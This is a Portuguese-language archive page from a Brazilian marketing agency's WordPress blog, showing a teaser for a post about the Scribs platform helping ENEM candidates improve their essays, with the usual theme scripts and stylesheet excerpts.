                    <aside id="text-4" class="widget widget_text">			<div class="textwidget"><p><a style="font-family: Poppins; line-height: 15px; font-weight: 600; font-style: normal; font-size: 15px; padding: 20px 24px 19px;" href="https://api.whatsapp.com/send/?phone=5531993090016&amp;text=Ol%C3%A1+Turma+99%21+Preciso+de+mais+informa%C3%A7%C3%B5es+sobre+servi%C3%A7os+para+meu+neg%C3%B3cio.&amp;type=phone_number&amp;app_absent=0" target="_blank" rel="noopener">WHATSAPP 99</a></p>
</div>
		</aside>                </div>
                 
        </div> 
    </div>
</div>
	</header><!-- #masthead -->
        <div id="page-title" class="page-title layout-6 style-1 " style="">
                        <div class="bg-overlay"></div>
            <div class="page-title-content ">
                <div class="container">
                    <div class="row">
                                                        <div class=" col-xs-12 col-sm-12 col-md-12 col-lg-12">
                                        <div class="page-title-wrap text-center ">
                                            <div class="page-title-text">
                                                <h1>Month: <span>7 de março de 2019</span></h1>
                                            </div> 
                                        </div>
                                    </div>
                                         </div>
                </div>
            </div>
          
    </div><!-- #page-title -->
     <!-- #page-title -->
	<div id="content" class="site-content">
<div id="primary" class="container">
    <div class="row is-sidebar-right">
        <div class="col-xs-12 col-sm-12 col-md-8 col-lg-8">
            <div id="main" class="site-main">

                
<div id="post-5015" class="aduma-blog wow fadeInUp post-5015 post type-post status-publish format-standard has-post-thumbnail hentry category-projetos tag-enem tag-plataforma tag-redacao tag-scribs">
 	<div class="blog-outer">
 		<div class="blog-wrap">
 			<div class="row">
				<div class="col-sm-12"> 
											<div class="post-thumbnail">
							<a href="https://turma99.marketing/scribs-ajuda-candidatos-a-aprimorar-a-redacao-enem/"></a>		
						</div>
										<div class="blog-content">
						<header class="entry-header">	
							
							<h2 class="entry-title"><a href="https://turma99.marketing/scribs-ajuda-candidatos-a-aprimorar-a-redacao-enem/" rel="bookmark">SCRIBS AJUDA CANDIDATOS A APRIMORAR REDAÇÃO DO ENEM</a></h2>							                    <div class="entry-meta">
                    <ul class="archive_detail">
                                
                                                    <li class="detail-terms"><span class="fa fa-book"></span> <span> <a href="https://turma99.marketing/category/projetos/" rel="category tag">Projetos</a></span></li>
                                                                                            </ul>
                 </div><!-- .entry-meta -->
    						</header><!-- .entry-header -->
						<p>
							O ENEM &#8211; Exame Nacional do Ensino Médio tornou-se a principal porta de entrada para o ensino superior no Brasil. E um dos critérios de						</p>
												        <footer class="entry-footer">
            <a class="btn btn-theme-default btn-round" href="https://turma99.marketing/scribs-ajuda-candidatos-a-aprimorar-a-redacao-enem/">Read More<i class="fa fa-angle-double-right"></i></a>
        </footer><!-- .entry-footer -->
    					</div><!-- .entry-content -->	
				</div>	
			</div>
 		</div> 		
 	</div>
</div><!-- #post-## -->

            </div><!-- #content -->
        </div>

        <div class="col-xs-12 col-sm-12 col-md-4 col-lg-4 wow fadeInUp"><div  id="widget-area" class="widget-area" role="complementary">
		<aside id="recent-posts-1" class="widget widget_recent_entries">
		<h3 class="wg-title">Posts recentes</h3>
		<ul>
											<li>
					<a href="https://turma99.marketing/nome-do-fundador-na-marca-manter-ou-mudar/">Nome do fundador: manter ou mudar?</a>
									</li>
											<li>
					<a href="https://turma99.marketing/coronavirus-empresa-sobreviver-reinventar-pandemia/">CORONAVÍRUS: 5 PASSOS PARA REINVENTAR SUA EMPRESA</a>
									</li>
											<li>
					<a href="https://turma99.marketing/oculos-rusticos-sem-frescura-e-a-proposta-da-mineira-rakau/">ÓCULOS RÚSTICOS SEM FRESCURA É A PROPOSTA DA MINEIRA RAKAU</a>
									</li>
											<li>
					<a href="https://turma99.marketing/ha-de-comum-revista-leite-integral/">O QUE HÁ EM COMUM ENTRE LEITE, CONTEÚDO E COMÉRCIO ELETRÔNICO?</a>
									</li>
											<li>
					<a href="https://turma99.marketing/turma99-desenvolve-portal-beba-mais-leite/">TURMA99 DESENVOLVE PORTAL DE INCENTIVO AO CONSUMO DE LEITE</a>
									</li>
					</ul>

		</aside><aside id="archives-1" class="widget widget_archive"><h3 class="wg-title">Arquivos</h3>
			<ul>
					<li><a href='https://turma99.marketing/2025/07/'>julho 2025</a></li>
	<li><a href='https://turma99.marketing/2020/05/'>maio 2020</a></li>
	<li><a href='https://turma99.marketing/2019/10/'>outubro 2019</a></li>
	<li><a href='https://turma99.marketing/2019/03/' aria-current="page">março 2019</a></li>
	<li><a href='https://turma99.marketing/2016/09/'>setembro 2016</a></li>
	<li><a href='https://turma99.marketing/2016/07/'>julho 2016</a></li>
	<li><a href='https://turma99.marketing/2016/06/'>junho 2016</a></li>
	<li><a href='https://turma99.marketing/2016/04/'>abril 2016</a></li>
	<li><a href='https://turma99.marketing/2016/03/'>março 2016</a></li>
	<li><a href='https://turma99.marketing/2016/02/'>fevereiro 2016</a></li>
	<li><a href='https://turma99.marketing/2016/01/'>janeiro 2016</a></li>
	<li><a href='https://turma99.marketing/2015/08/'>agosto 2015</a></li>
			</ul>

			</aside><aside id="categories-2" class="widget widget_categories"><h3 class="wg-title">Categorias</h3>
			<ul>
					<li class="cat-item cat-item-33"><a href="https://turma99.marketing/category/dicas/">Dicas</a>
</li>
	<li class="cat-item cat-item-14"><a href="https://turma99.marketing/category/e-commerce/">e-commerce</a>
</li>
	<li class="cat-item cat-item-38"><a href="https://turma99.marketing/category/marketing/">Marketing</a>
</li>
	<li class="cat-item cat-item-67"><a href="https://turma99.marketing/category/negocios/">Negócios</a>
</li>
	<li class="cat-item cat-item-54"><a href="https://turma99.marketing/category/noticia/">Notícia</a>
</li>
	<li class="cat-item cat-item-20"><a href="https://turma99.marketing/category/portal/">Portal</a>
</li>
	<li class="cat-item cat-item-5"><a href="https://turma99.marketing/category/projetos/">Projetos</a>
</li>
	<li class="cat-item cat-item-29"><a href="https://turma99.marketing/category/week-job/">Week Job</a>
</li>
			</ul>

			</aside><aside id="tag_cloud-1" class="widget widget_tag_cloud"><h3 class="wg-title">Tags</h3><div class="tagcloud"><a href="https://turma99.marketing/tag/bebamaisleite/" class="tag-cloud-link tag-link-18 tag-link-position-1" style="font-size: 8pt;" aria-label="BebaMaisLeite (1 item)">BebaMaisLeite</a>
<a href="https://turma99.marketing/tag/branding/" class="tag-cloud-link tag-link-110 tag-link-position-2" style="font-size: 8pt;" aria-label="branding (1 item)">branding</a>
<a href="https://turma99.marketing/tag/comunicacao/" class="tag-cloud-link tag-link-56 tag-link-position-3" style="font-size: 8pt;" aria-label="Comunicação (1 item)">Comunicação</a>
<a href="https://turma99.marketing/tag/desing/" class="tag-cloud-link tag-link-112 tag-link-position-4" style="font-size: 8pt;" aria-label="desing (1 item)">desing</a>
<a href="https://turma99.marketing/tag/e-commerce/" class="tag-cloud-link tag-link-13 tag-link-position-5" style="font-size: 8pt;" aria-label="e-Commerce (1 item)">e-Commerce</a>
<a href="https://turma99.marketing/tag/enem/" class="tag-cloud-link tag-link-3 tag-link-position-6" style="font-size: 8pt;" aria-label="ENEM (1 item)">ENEM</a>
<a href="https://turma99.marketing/tag/estrategia/" class="tag-cloud-link tag-link-37 tag-link-position-7" style="font-size: 8pt;" aria-label="Estratégia (1 item)">Estratégia</a>
<a href="https://turma99.marketing/tag/leite/" class="tag-cloud-link tag-link-19 tag-link-position-8" style="font-size: 8pt;" aria-label="Leite (1 item)">Leite</a>
<a href="https://turma99.marketing/tag/leite-integral/" class="tag-cloud-link tag-link-15 tag-link-position-9" style="font-size: 8pt;" aria-label="Leite Integral (1 item)">Leite Integral</a>
<a href="https://turma99.marketing/tag/madeira/" class="tag-cloud-link tag-link-8 tag-link-position-10" style="font-size: 8pt;" aria-label="Madeira (1 item)">Madeira</a>
<a href="https://turma99.marketing/tag/marketing/" class="tag-cloud-link tag-link-39 tag-link-position-11" style="font-size: 8pt;" aria-label="Marketing (1 item)">Marketing</a>
<a href="https://turma99.marketing/tag/meio-ambiente/" class="tag-cloud-link tag-link-9 tag-link-position-12" style="font-size: 8pt;" aria-label="Meio Ambiente (1 item)">Meio Ambiente</a>
<a href="https://turma99.marketing/tag/naming/" class="tag-cloud-link tag-link-111 tag-link-position-13" style="font-size: 8pt;" aria-label="naming (1 item)">naming</a>
<a href="https://turma99.marketing/tag/pecuaria/" class="tag-cloud-link tag-link-16 tag-link-position-14" style="font-size: 22pt;" aria-label="Pecuária (2 itens)">Pecuária</a>
<a href="https://turma99.marketing/tag/plataforma/" class="tag-cloud-link tag-link-4 tag-link-position-15" style="font-size: 8pt;" aria-label="Plataforma (1 item)">Plataforma</a>
<a href="https://turma99.marketing/tag/portal/" class="tag-cloud-link tag-link-21 tag-link-position-16" style="font-size: 8pt;" aria-label="Portal (1 item)">Portal</a>
<a href="https://turma99.marketing/tag/rakau/" class="tag-cloud-link tag-link-11 tag-link-position-17" style="font-size: 8pt;" aria-label="Rakau (1 item)">Rakau</a>
<a href="https://turma99.marketing/tag/redacao/" class="tag-cloud-link tag-link-6 tag-link-position-18" style="font-size: 8pt;" aria-label="Redação (1 item)">Redação</a>
<a href="https://turma99.marketing/tag/revista/" class="tag-cloud-link tag-link-17 tag-link-position-19" style="font-size: 8pt;" aria-label="Revista (1 item)">Revista</a>
<a href="https://turma99.marketing/tag/scribs/" class="tag-cloud-link tag-link-7 tag-link-position-20" style="font-size: 8pt;" aria-label="Scribs (1 item)">Scribs</a>
<a href="https://turma99.marketing/tag/sustentabilidade/" class="tag-cloud-link tag-link-12 tag-link-position-21" style="font-size: 8pt;" aria-label="Sustentabilidade (1 item)">Sustentabilidade</a>
<a href="https://turma99.marketing/tag/oculos/" class="tag-cloud-link tag-link-10 tag-link-position-22" style="font-size: 8pt;" aria-label="Óculos (1 item)">Óculos</a></div>
</aside></div></div>
    </div><!-- #primary -->
</div>

    </div><!-- .site-content -->
      
    <footer id="colophon" class="site-footer">     
                
            <div id="footer-top" class="footer-top">
                <div class="bg-overlay"></div>
                <div class="container">
                    <div class="row">          
                <div class="col-lg-3 col-md-3 col-sm-12 col-xs-12 footer-wrap"><aside id="media_image-2" class="widget widget_media_image"><img width="430" height="187" src="https://turma99.marketing/wp-content/uploads/2019/07/logo-coming-soon-2.png" class="image wp-image-14  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" srcset="https://turma99.marketing/wp-content/uploads/2019/07/logo-coming-soon-2.png 430w, https://turma99.marketing/wp-content/uploads/2019/07/logo-coming-soon-2-370x161.png 370w" sizes="auto, (max-width: 430px) 100vw, 430px" /></aside></div><div class="col-lg-3 col-md-3 col-sm-12 col-xs-12 footer-wrap"><aside id="block-7" class="widget widget_block"></aside><aside id="text-10" class="widget widget_text">			<div class="textwidget"><p>Transformamos marcas em ativos valiosos, com estratégia, criatividade e resultados que fazem sentido.</p>
</div>
		</aside></div><div class="col-lg-3 col-md-3 col-sm-12 col-xs-12 footer-wrap"><aside id="block-9" class="widget widget_block"></aside><aside id="custom_html-9" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><span><i class="fa fa-envelope"></i>contato@turma99.marketing</span>
<span><i class="fa fa-whatsapp"></i><a href="https://wa.me/5531993090016" target="_blank" rel="noopener">99309-0016</a></span>
<span><i class="fa fa-clock-o"></i>seg - sex 9:00 - 18:00 <br> &nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; fins de semana agendado</span></div></aside></div><div class="col-lg-3 col-md-3 col-sm-12 col-xs-12 footer-wrap"><aside id="block-8" class="widget widget_block"></aside><aside id="cms_socials_widget-7" class=" widget widget_cms_socials_widget"><ul class='wg-socials'><li><a target="_blank" href="https://www.facebook.com/turma99marketing"  data-placement="top" title="facebook"><i class="fa fa-facebook"></i></a></li><li><a target="_blank" href="https://www.instagram.com/turma99marketing"  data-placement="top" title="instagram"><i class="fa fa-instagram"></i></a></li><li><a target="_blank" href="https://linkedin.com/company/turma99marketing"  data-placement="top" title="linkedin"><i class="fa fa-linkedin"></i></a></li><li><a target="_blank" href="https://www.youtube.com/@turma99marketing"  data-placement="top" title="youtube"><i class="fa fa-youtube"></i></a></li></ul></aside></div>                    </div>
                </div>
            </div><!-- #footer-top -->
             
            <div id="footer-bottom"  class="footer-bottom text-center ">
                <div class="container">
                    <div class="row">
                     
                        <div class= "col-md-12 col-sm-12 col-xs-12">         
                            <aside id="text-9" class="widget widget_text"><h3 class="wg-title">#vemcomaturma</h3>			<div class="textwidget"></div>
		</aside>                                        
                        </div>
                                            
                    </div>
                </div>
            </div><!-- #footer-bottom -->
            </footer><!-- .site-footer -->
</div><!-- .site -->

		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/aduma/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
          <script>
            window.Widget = {
                AgentURL: "https://platform.zaia.app/embed/chat/53207"
            };
          </script>
          <script src="https://platform.zaia.app/script/widget-loader.js"></script>
        <div class="ef3-back-to-top"><i class="fa fa-angle-up"></i></div>
<div class="joinchat joinchat--right" data-settings='{"telephone":"5531993090016","mobile_only":false,"button_delay":3,"whatsapp_web":false,"qr":false,"message_views":2,"message_delay":10,"message_badge":false,"message_send":"Olá Turma 99! Preciso de mais informações sobre serviços para meu negócio.","message_hash":"9932cf42"}' hidden aria-hidden="false">
	<div class="joinchat__button" role="button" tabindex="0" aria-label="Abrir bate-papo">
							</div>
					<div class="joinchat__chatbox" role="dialog" aria-labelledby="joinchat__label" aria-modal="true">
			<div class="joinchat__header">
				<div id="joinchat__label">
											<a href="https://join.chat/en/powered/?site=Turma99.marketing&#038;url=https%3A%2F%2Fturma99.marketing%2F2019%2F03" rel="nofollow noopener" target="_blank">
							Powered by <svg width="81" height="18" viewbox="0 0 1424 318"><title>Joinchat</title><path d="m171 7 6 2 3 3v5l-1 8a947 947 0 0 0-2 56v53l1 24v31c0 22-6 43-18 63-11 19-27 35-48 48s-44 18-69 18c-14 0-24-3-32-8-7-6-11-13-11-23a26 26 0 0 1 26-27c7 0 13 2 19 6l12 12 1 1a97 97 0 0 0 10 13c4 4 7 6 10 6 4 0 7-2 10-6l6-23v-1c2-12 3-28 3-48V76l-1-3-3-1h-1l-11-2c-2-1-3-3-3-7s1-6 3-7a434 434 0 0 0 90-49zm1205 43c4 0 6 1 6 3l3 36a1888 1888 0 0 0 34 0h1l3 2 1 8-1 8-3 1h-35v62c0 14 2 23 5 28 3 6 9 8 16 8l5-1 3-1c2 0 3 1 5 3s3 4 2 6c-4 10-11 19-22 27-10 8-22 12-36 12-16 0-28-5-37-15l-8-13v1h-1c-17 17-33 26-47 26-18 0-31-13-39-39-5 12-12 22-21 29s-19 10-31 10c-11 0-21-4-29-13-7-8-11-18-11-30 0-10 2-17 5-23s9-11 17-15c13-7 35-14 67-21h1v-11c0-11-2-19-5-26-4-6-8-9-14-9-3 0-5 1-5 4v1l-2 15c-2 11-6 19-11 24-6 6-14 8-23 8-5 0-9-1-13-4-3-3-5-8-5-13 0-11 9-22 26-33s38-17 60-17c41 0 62 15 62 46v58l1 11 2 8 2 3h4l5-3 1-1-1-13v-88l-3-2-12-1c-1 0-2-3-2-7s1-6 2-6c16-4 29-9 40-15 10-6 20-15 31-25 1-2 4-3 7-3zM290 88c28 0 50 7 67 22 17 14 25 34 25 58 0 26-9 46-27 61s-42 22-71 22c-28 0-50-7-67-22a73 73 0 0 1-25-58c0-26 9-46 27-61s42-22 71-22zm588 0c19 0 34 4 45 12 11 9 17 18 17 29 0 6-3 11-7 15s-10 6-17 6c-13 0-24-8-33-25-5-11-10-18-13-21s-6-5-9-5c-8 0-11 6-11 17a128 128 0 0 0 32 81c8 8 16 12 25 12 8 0 16-3 24-10 1-1 3 0 6 2 2 2 3 3 3 5-5 12-15 23-29 32s-30 13-48 13c-24 0-43-7-58-22a78 78 0 0 1-22-58c0-25 9-45 27-60s41-23 68-23zm-402-3 5 2 3 3-1 10a785 785 0 0 0-2 53v76c1 3 2 4 4 4l11 3 11-3c3 0 4-1 4-4v-82l-1-2-3-2-11-1-2-6c0-4 1-6 2-6a364 364 0 0 0 77-44l5 2 3 3v12a393 393 0 0 0-1 21c5-10 12-18 22-25 9-8 21-11 34-11 16 0 29 5 38 14 10 9 14 22 14 39v88c0 3 2 4 4 4l11 3c1 0 2 2 2 6 0 5-1 7-2 7h-1a932 932 0 0 1-49-2 462 462 0 0 0-48 2c-2 0-3-2-3-7 0-3 1-6 3-6l8-3 3-1 1-3v-62c0-14-2-24-6-29-4-6-12-9-22-9l-7 1v99l1 3 3 1 8 3h1l2 6c0 5-1 7-3 7a783 783 0 0 1-47-2 512 512 0 0 0-51 2h-1a895 895 0 0 1-49-2 500 500 0 0 0-50 2c-1 0-2-2-2-7 0-4 1-6 2-6l11-3c2 0 3-1 4-4v-82l-1-3-3-1-11-2c-1 0-2-2-2-6l2-6a380 380 0 0 0 80-44zm539-75 5 2 3 3-1 9a758 758 0 0 0-2 55v42h1c5-9 12-16 21-22 9-7 20-10 32-10 16 0 29 5 38 14 10 9 14 22 14 39v88c0 2 2 3 4 4l11 2c1 0 2 2 2 7 0 4-1 6-2 6h-1a937 937 0 0 1-49-2 466 466 0 0 0-48 2c-2 0-3-2-3-6s1-7 3-7l8-2 3-2 1-3v-61c0-14-2-24-6-29-4-6-12-9-22-9l-7 1v99l1 2 3 2 8 2h1c1 1 2 3 2 7s-1 6-3 6a788 788 0 0 1-47-2 517 517 0 0 0-51 2c-1 0-2-2-2-6 0-5 1-7 2-7l11-2c3-1 4-2 4-5V71l-1-3-3-1-11-2c-1 0-2-2-2-6l2-6a387 387 0 0 0 81-43zm-743 90c-8 0-12 7-12 20a266 266 0 0 0 33 116c3 3 6 4 9 4 8 0 12-6 12-20 0-17-4-38-11-65-8-27-15-44-22-50-3-4-6-5-9-5zm939 65c-6 0-9 4-9 13 0 8 2 16 7 22 5 7 10 10 15 10l6-2v-22c0-6-2-11-7-15-4-4-8-6-12-6zM451 0c10 0 18 3 25 10s10 16 10 26a35 35 0 0 1-35 36c-11 0-19-4-26-10-7-7-10-16-10-26s3-19 10-26 15-10 26-10zm297 249c9 0 16-3 22-8 6-6 9-12 9-20s-3-15-9-21-13-8-22-8-16 3-22 8-9 12-9 21 3 14 9 20 13 8 22 8z"/></svg>
						</a>
									</div>
				<div class="joinchat__close" role="button" tabindex="0" aria-label="Fechar"></div>
			</div>
			<div class="joinchat__scroll">
				<div class="joinchat__content">
					<div class="joinchat__chat"><div class="joinchat__bubble">Olá<br>Podemos ajudá-lo?</div></div>
					<div class="joinchat__open" role="button" tabindex="0">
													<div class="joinchat__open__text">Abrir bate-papo</div>
												<svg class="joinchat__open__icon" width="60" height="60" viewbox="0 0 400 400">
							<path class="joinchat__pa" d="M168.83 200.504H79.218L33.04 44.284a1 1 0 0 1 1.386-1.188L365.083 199.04a1 1 0 0 1 .003 1.808L34.432 357.903a1 1 0 0 1-1.388-1.187l29.42-99.427"/>
							<path class="joinchat__pb" d="M318.087 318.087c-52.982 52.982-132.708 62.922-195.725 29.82l-80.449 10.18 10.358-80.112C18.956 214.905 28.836 134.99 81.913 81.913c65.218-65.217 170.956-65.217 236.174 0 42.661 42.661 57.416 102.661 44.265 157.316"/>
						</svg>
					</div>
				</div>
			</div>
		</div>
	</div>
<script  src="https://turma99.marketing/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.6.12" defer async id="tp-tools-js"></script>
<script  src="https://turma99.marketing/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.6.12" defer async id="revmin-js"></script>
<script  src="https://turma99.marketing/wp-content/themes/aduma/assets/js/wow.min.js?ver=1.0.1" id="wow-effect-js"></script>
<script  src="https://turma99.marketing/wp-content/themes/aduma/assets/js/owl.carousel.min.js?ver=2.0.0b" id="owl-carousel-js"></script>
<script  src="https://turma99.marketing/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script  src="https://turma99.marketing/wp-includes/js/jquery/ui/tooltip.min.js?ver=1.13.3" id="jquery-ui-tooltip-js"></script>
<script type="text/javascript" id="aduma-main-js-extra">
/* <![CDATA[ */
var ajax_data = {"url":"https://turma99.marketing/wp-admin/admin-ajax.php","add":"new_reservation"};
//# sourceURL=aduma-main-js-extra
/* ]]> */
</script>
<script  src="https://turma99.marketing/wp-content/themes/aduma/assets/js/main.js?ver=1.0.0" id="aduma-main-js"></script>
<script type="text/javascript" id="aduma-grid-pagination-js-extra">
/* <![CDATA[ */
var ajax_data = {"url":"https://turma99.marketing/wp-admin/admin-ajax.php","add":"new_reservation"};
//# sourceURL=aduma-grid-pagination-js-extra
/* ]]> */
</script>
<script  src="https://turma99.marketing/wp-content/themes/aduma/assets/js/cmsgrid.pagination.js?ver=1.0.0" id="aduma-grid-pagination-js"></script>
<script  src="https://turma99.marketing/wp-content/themes/aduma/assets/js/menu.js?ver=1.0.0" id="aduma-menu-js"></script>
<script  src="https://turma99.marketing/wp-content/themes/aduma/assets/js/jquery.magnific-popup.min.js?ver=1.0.0" id="magnific-popup-js"></script>
<script  src="https://turma99.marketing/wp-content/themes/aduma/inc/widgets/cart_search/cart_search.js?ver=1.0.1" id="wpaduma-widget_cart_search_scripts-js"></script>
<script  src="https://turma99.marketing/wp-content/plugins/creame-whatsapp-me/public/js/joinchat.min.js?ver=6.0.10" id="joinchat-js" defer="defer" data-wp-strategy="defer" fetchpriority="low"></script>
<script type="text/javascript" id="ef4-payments-js-extra">
/* <![CDATA[ */
var ef4_payments = {"items":[],"settings":{"action":"ef4_payments_form_submit","nonce":"55407aa7ca","ajaxurl":"https://turma99.marketing/wp-admin/admin-ajax.php"}};
//# sourceURL=ef4-payments-js-extra
/* ]]> */
</script>
<script  src="https://turma99.marketing/wp-content/plugins/ef4-framework/inc/add/payments/assets/js/scripts.js?ver=1.1.2297" id="ef4-payments-js"></script>
<script  src="https://turma99.marketing/wp-content/plugins/ef4-framework/assets2/js/scripts.js?ver=6.9" id="ef4-front-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://turma99.marketing/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://turma99.marketing/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>













































































</body>
</html>

<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-17 18:20:10 -->

--- FILE ---
content_type: text/css
request_url: https://turma99.marketing/wp-content/themes/aduma/assets/css/food-font-2.css?ver=6.9
body_size: 118
content:
/* ========= 24. Custom Font Icon Style =========== */
@font-face {
  font-family: "food-font-2";
  src:url("../fonts/food-font-2.eot");
  src:url("../fonts/food-font-2.eot?#iefix") format("embedded-opentype"),
    url("../fonts/food-font-2.woff") format("woff"),
    url("../fonts/food-font-2.ttf") format("truetype"),
    url("../fonts/food-font-2.svg#food-font-2") format("svg");
  font-weight: normal;
  font-style: normal;
}
[class^="icon-food2-"]:before,
[class*=" icon-food2-"]:before {
  font-family: "food-font-2" !important;
  font-style: normal !important;
  font-weight: normal !important;
  font-variant: normal !important;
  text-transform: none !important;
  speak: none;
  line-height: 1;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
}
.icon-food2-food:before {
  content: "a";
}
.icon-food2-music:before {
  content: "b";
}
.icon-food2-crown-king-streamline:before {
  content: "c";
}
.icon-food2-cocktail-mojito-streamline:before {
  content: "d";
}
.icon-food2-eat-food-fork-knife-streamline:before {
  content: "e";
}
.icon-food2-chef-food-restaurant-streamline:before {
  content: "f";
}
.icon-food2-fire:before {
  content: "g";
}
.icon-food2-bag-1:before {
  content: "i";
}
.icon-food2-japan-streamline-tea:before {
  content: "h";
}

--- FILE ---
content_type: text/css
request_url: https://turma99.marketing/wp-content/themes/aduma/style.css?ver=6.9
body_size: 221
content:
/*
Theme Name: Aduma
Theme URI: https://demo.exptheme.com/aduma
Author: Spyropress
Author URI: https://themeforest.net/user/spyropress
Description: The 2018 theme for WordPress is a fully responsive theme that looks great on any device. Features include a front page template with its own widgets, an optional display font, styling for post formats on both index and single views, and an optional no-sidebar page template. Make it yours with a custom menu, header image, and background.
Version: 1.4
Requires PHP: 7.4
License: GNU General Public License v2 or later
License URI: http://www.gnu.org/licenses/gpl-2.0.html
Tags: one-column, two-columns, right-sidebar, custom-header, custom-menu, editor-style, featured-images, microformats, post-formats, rtl-language-support, sticky-post, translation-ready
Text Domain: aduma

This theme, like WordPress, is licensed under the GPL.
Use it to make something cool, have fun, and share what you've learned with others.
*/



--- FILE ---
content_type: text/css
request_url: https://turma99.marketing/wp-content/themes/aduma/assets/css/static.css?ver=6.9
body_size: 43938
content:
/*--------------------------------------------------------------
1.0 Normalize
--------------------------------------------------------------*//*--------------------------------------------------------------
11 Form
--------------------------------------------------------------*//*--------------------------------------------------------------
6.0 - navigation
--------------------------------------------------------------*//*--------------------------------------------------------------
2.0 Typography
--------------------------------------------------------------*//*--------------------------------------------------------------
17 Woocommerce
--------------------------------------------------------------*/#cshero-header-logo img{max-height:45px;}@keyframes spin{100%{transform:rotate(360deg);}}article,aside,footer,header,nav,section{display:block;}figcaption,figure,main{display:block;}figure{margin:1em 0;}hr{border:none;height:1px;background-color:#ddd;}pre{font-size:1em;}a{background-color:transparent;-webkit-text-decoration-skip:objects;}a:active,a:hover{outline-width:0;}abbr[title]{border-bottom:1px #767676 dotted;text-decoration:none;}code,kbd,samp{padding:2px 4px;border-radius:4px;background-color:#f9f2f4;font-size:12px;color:#d05;white-space:nowrap;}ins{text-decoration:none;color:#000;padding:0 5px;background:#f1c40f;border-radius:4px;}mark{color:#fff;background:#dd5b4e;padding:0 